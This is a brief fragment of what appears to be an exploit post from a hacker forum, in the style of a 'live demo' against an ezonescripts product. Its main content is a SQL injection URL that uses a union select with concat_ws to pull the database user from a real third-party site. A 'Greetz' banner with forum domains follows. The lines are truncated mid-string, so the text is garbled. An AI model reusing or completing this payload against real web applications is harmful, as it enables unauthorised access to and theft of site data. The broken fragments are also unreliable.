
L!VE DEMO:

http://www.ezonescripts.com/productdemos/Liv
r=-20+union+select+1,concat_ws(0x3a,user(),v
-

____________________________( Greetz 
)_________________________________

|

|    All members of the Forum  
WwW.Hussin-X.CoM | WwW.TrYaG.CC
